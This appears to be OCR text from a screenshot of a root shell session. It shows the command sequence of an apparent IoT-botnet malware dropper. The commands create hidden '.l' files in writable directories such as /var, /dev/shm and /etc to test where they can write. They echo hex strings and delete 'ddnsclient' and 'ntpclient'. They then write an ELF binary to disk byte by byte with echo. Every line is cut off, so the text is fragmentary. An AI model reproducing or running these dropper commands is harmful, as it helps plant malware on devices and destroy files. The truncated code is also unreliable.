
# >/var/.l && cd /var/; echo -en '\x50\x41\x5
# >/dev/.l && cd /dev/; echo -en '\x50\x41\x5
# >/mnt/.l && cd /mnt/; echo -en '\x50\x41\x5
# >/var/run/.l && cd /var/run/; echo -en '\x5
# >/var/tmp/.l && cd /var/tmp/; echo -en '\x5
# >/.l && cd /; echo -en '\x50\x41\x54\x48\x5
# >/dev/netslink/.l && cd /dev/netslink/; ech
# >/dev/shm/.l && cd /dev/shm/; echo -en '\x5
# >/bin/.l && cd /bin/; echo -en '\x50\x41\x5
# >/etc/.l && cd /etc/; echo -en '\x50\x41\x5
# >/boot/.l && cd /boot/; echo -en '\x50\x41\
# >/usr/.l && cd /usr/; echo -en '\x50\x41\x5
# >/sys/.l && cd /sys/; echo -en '\x50\x41\x5
# rm -rf ddnsclient;rm -rf ntpclient; cp /bin
# echo -ne '\x7f\x45\x4c\x46\x01\x01\x01\x00\
# echo -ne '\x00\x00\x00\x00\x00\x00\x00\x00\
# echo -ne '\xe8\xdb\x01\x00\x00\xc9\xc3\x55\
# echo -ne '\x45\xf4\x8b\x45\x0c\x89\x45\xf8\